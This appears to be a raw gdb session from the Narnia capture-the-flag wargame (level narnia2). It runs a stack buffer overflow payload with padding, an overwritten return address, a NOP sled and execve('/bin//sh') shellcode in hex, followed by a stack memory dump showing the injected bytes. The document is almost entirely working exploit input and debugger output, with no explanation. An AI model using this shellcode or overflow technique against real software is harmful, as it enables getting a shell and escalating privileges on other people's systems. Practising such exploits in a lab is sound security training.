 (gdb) run $(python -c "print 'A'*132 + '\x3c\xd5\xff\xff'+ '\x90'*32 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia2 $(python -c "print 'A'*132 + '\x3c\xd5\xff\xff'+ '\x90'*32 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
Breakpoint 1, 0x0804849d in main ()
(gdb) x/100x $esp
0xffffd50c: 0xffffd53c 0x90909090 0x90909090 0x90909090
0xffffd51c: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd52c: 0x90909090 0x6850c031 0x68732f2f 0x69622f68
0xffffd53c: 0x89e3896e 0xb0c289c1 0x3180cd0b 0x80cd40c0
0xffffd54c: 0x00000000 0x00000000 0x00000000 0x00000002
0xffffd55c: 0x08048350 0x00000000 0xf7fee710 0xf7e2a199
0xffffd56c: 0xf7ffd000 0x00000002 0x08048350 0x00000000
0xffffd57c: 0x08048371 0x0804844b 0x00000002 0xffffd5a4
0xffffd58c: 0x080484a0 0x08048500 0xf7fe9070 0xffffd59c
0xffffd59c: 0xf7ffd920 0x00000002 0xffffd6f1 0xffffd701
0xffffd5ac: 0x00000000 0xffffd7c6 0xffffd7d9 0xffffdd95
0xffffd5bc: 0xffffddb0 0xffffdde6 0xffffddfb 0xffffde13
0xffffd5cc: 0xffffde22 0xffffde33 0xffffde48 0xffffde5c
0xffffd5dc: 0xffffde69 0xffffde75 0xffffde7e 0xffffde91
0xffffd5ec: 0xffffdeb4 0xffffdecb 0xffffdee2 0xffffdef5
0xffffd5fc: 0xffffdf01 0xffffdf18 0xffffdf28 0xffffdf3c
0xffffd60c: 0xffffdf47 0xffffdf4f 0xffffdf68 0xffffdf78
0xffffd61c: 0xffffdfb6 0xffffdfd4 0x00000000 0x00000020
0xffffd62c: 0xf7fd7c90 0x00000021 0xf7fd7000 0x00000010
0xffffd63c: 0x178bfbff 0x00000006 0x00001000 0x00000011
0xffffd64c: 0x00000064 0x00000003 0x08048034 0x00000004
0xffffd65c: 0x00000020 0x00000005 0x00000008 0x00000007
0xffffd66c: 0xf7fd9000 0x00000008 0x00000000 0x00000009
0xffffd67c: 0x08048350 0x0000000b 0x000036b2 0x0000000c
0xffffd68c: 0x000036b2 0x0000000d 0x000036b2 0x0000000e
(gdb) _